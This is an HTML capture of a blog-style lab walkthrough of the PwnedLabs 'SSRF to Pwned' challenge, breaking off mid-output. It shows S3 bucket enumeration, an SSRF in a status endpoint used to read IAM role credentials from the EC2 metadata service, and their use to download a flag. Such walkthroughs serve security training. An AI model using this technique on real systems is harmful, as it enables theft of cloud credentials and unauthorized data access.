bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 3  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> SSRF to S3 Bucket Compromised </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-10-29</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Cloud Security </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AWS Pentest </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> PwnedLab </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> CTF </a>  </div> </div> </div>  </div> <!-- always show cover as long as it has one --> <div id="post-cover" class="mb-8 rounded-xl banner-container onload-animation overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/aws/cover.jpg" alt class="w-full h-full object-cover" style="object-position: center"> </div> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <section><h3 id="description">Description<a class="anchor" href="#description"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>This challenge from <a href="https://pwnedlabs.io/labs/ssrf-to-pwned">pwnedlab</a> is easy and beginner friendly called SSRF to Pwned.</p><p>The starting point is a single url : <a href="http://app.huge-logistics.com">http://app.huge-logistics.com</a></p><p><img src="/images/aws/ssrf1.jpeg" alt=""></p><p>Think of S3 bucket like a folder in the cloud. We can use it to store any kind of file or data, from documents to images. It can also use to store static file for our websites. Sometimes developers are store sensitive files in s3 bucket. So it’s worth to enumerate s3 bucket during cloud pentest beacuse S3 buckets are often misconfigured.</p></section>
<section><h3 id="enumeration">Enumeration<a class="anchor" href="#enumeration"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>When we checked the website’s source code, we can see that the webpage stores its image files in an S3 bucket.
<img src="/images/aws/ssrf2.jpeg" alt=""></p><p>The <code>huge-logistics-storage</code> is the name of the bucket. When we look at the S3 bucket, we can see a couple of authentication configurations. <code>AuthenticatedUsers</code> and <code>Unauthenticated(anonymous)</code>. For <code>AuthenticatedUsers</code>, access can be granted for specific IAM users/roles or to all AWS accounts.</p><blockquote>
<p>AuthenticatedUsers Access</p>
</blockquote><ol>
<li>
<p><b> For specific IAM access</b> which mean permissions that are granted only to particular IAM users/roles</p>
</li>
<li>
<p><b>For any valid AWS users</b> If a bucket policy or ACL grants permissions to this group, it means any AWS account with valid credentials can access.</p>
</li>
</ol><blockquote>
<p>Unauthenticated (Anonymous) Access</p>
</blockquote><ol>
<li><b>Anyone on the internet</b> can list or get the objects.</li>
</ol></section>
<section><h3 id="aws-cli">AWS CLI<a class="anchor" href="#aws-cli"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>We can check the by command line below</p><div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash" class="wrap" style="--ecMaxLine:280ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6"># admin_cloud6 is just my own aws account</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">aws</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">s3</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">ls</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">s3://huge-logistics-storage</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">--profile</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">admin_cloud6</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">An</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">error</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">occurred</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (AccessDenied) when calling the ListObjectsV2 operation: User: arn:aws:iam::427648302155:user/it-admin is not authorized to perform: s3:ListBucket on resource: </span><span style="--0:#9ECBFF;--1:#9ECBFF">"arn:aws:s3:::huge-logistics-storage"</span><span style="--0:#E1E4E8;--1:#E1E4E8"> because no identity-based policy allows the s3:ListBucket action</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>For the unauthenticated request, we can use <code>--no-sign-request</code> argument.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:67ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">aws s3 ls s3://huge-logistics-storage --recursive --no-sign-request</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 05:14:05          0 backup/</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 05:14:47       3717 backup/cc-export2.txt</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 21:38:27         32 backup/flag.txt</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:40:47          0 web/</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:33     114886 web/images/about.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:34     271657 web/images/banner.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:35      48441 web/images/blog1.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:36      32805 web/images/blog2.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:36      44570 web/images/blog3.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:37      20032 web/images/executive.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:37      13368 web/images/manager.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:38      18260 web/images/manager1.jpg</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">2023-06-01 03:42:38      42216 web/images/signature.jpg</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>There is <code>flag.txt</code> file in backup folder. We can download it <code>cp</code> command as follow:</p><div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash" class="wrap" style="--ecMaxLine:85ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">aws</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">s3</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">cp</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">s3://huge-logistics-storage/backup/flag.txt</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">.</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">--no-sign-request</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">fatal</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">error:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">An</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">error</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">occurred</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (403) when calling the HeadObject operation: Forbidden</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>It give an error because we don’t have enough access to download it. If we go back to the webpage, there is an endpoint called <code>status.php</code> as follow:</p><ul>
<li><a href="http://app.huge-logistics.com/status/status.php?name=hugelogisticsstatus.com">http://app.huge-logistics.com/status/status.php?name=hugelogisticsstatus.com</a></li>
</ul><p>Which check the status of the website.</p><p><img src="/images/aws/ssrf3.jpeg" alt=""></p></section>
<section><h3 id="getting-aws-secret">Getting AWS Secret<a class="anchor" href="#getting-aws-secret"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>We can check this <code>SSRF</code> via burp collaborator or localhost <code>127.0.0.1</code>.</p><p><img src="/images/aws/ssrf4.jpeg" alt=""></p><p>Or we can check <code>metadata</code> of ec2 instance on this endpoint : <code>169.254.169.254/latest/meta-data/</code>
<img src="/images/aws/ssrf5.jpeg" alt=""></p><p>To grab the aws id and secret key, we need to check first is there any IAM role configured or not from this endpoint <code>169.254.169.254/latest/meta-data/iam/info</code></p><p><img src="/images/aws/ssrf6.jpeg" alt=""></p><p>Now we can make a request to fetch <code>MetapwnedS3Access</code>’s secret with this url: <code>169.254.169.254/latest/meta-data/iam/security-credentials/MetapwnedS3Access</code></p><p><img src="/images/aws/ssrf7.jpeg" alt=""></p><p>By using this aws secret, we can configure aws credential to interact with <code>awscli</code> as shown below</p><p><img src="/images/aws/ssrf8.jpeg" alt=""></p><p>And then we can validate with this command. This is similar to <code>whoami</code> command in linux.</p><div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash" class="wrap" style="--ecMaxLine:89ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">aws</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">sts</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">get-caller-identity</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">--profile</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">metapwned</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">"UserId"</span><span style="--0:#79B8FF;--1:#79B8FF">:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"AROARQVIRZ4UCHIUOGHDS:i-0199bf97fb9d996f1",</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">"Account"</span><span style="--0:#79B8FF;--1:#79B8FF">:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"104506445608",</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">"Arn"</span><span style="--0:#79B8FF;--1:#79B8FF">:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"arn:aws:sts::104506445608:assumed-role/MetapwnedS3Access/i-0199bf97fb9d996f1"</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><blockquote class="admonition bdm-tip"><span class="bdm-title">TIP</span><p>If you don’t want to add <code>--profile</code> argument every time you run a command, you can set it as a defult profile like this</p></blockquote><div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash" class="wrap" style="--ecMaxLine:89ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">export</span><span style="--0:#E1E4E8;--1:#E1E4E8"> AWS_PROFILE</span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8">metapwned</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">aws</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">sts</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">get-caller-identity</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">"UserId"</span><span style="--0:#79B8FF;--1:#79B8FF">:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"AROARQVIRZ4UCHIUOGHDS:i-0199bf97fb9d996f1",</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">"Account"</span><span style="--0:#79B8FF;--1:#79B8FF">:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"104506445608",</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">"Arn"</span><span style="--0:#79B8FF;--1:#79B8FF">:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"arn:aws:sts::104506445608:assumed-role/MetapwnedS3Access/i-0199bf97fb9d996f1"</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="compromised-s3-bucket-access">Compromised S3 Bucket Access<a class="anchor" href="#compromised-s3-bucket-access"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Now that we have IAM role access, let’s try downloading the <code>flag.txt</code> file again using this profile.</p><div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash" class="wrap" style="--ecMaxLine:67ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">aws</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">s3</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">cp</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">s3://huge-logistics-storage/backup/flag.txt</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">.</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">download:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">s3://huge-logistics-storage/backup/flag.txt</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">to</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span 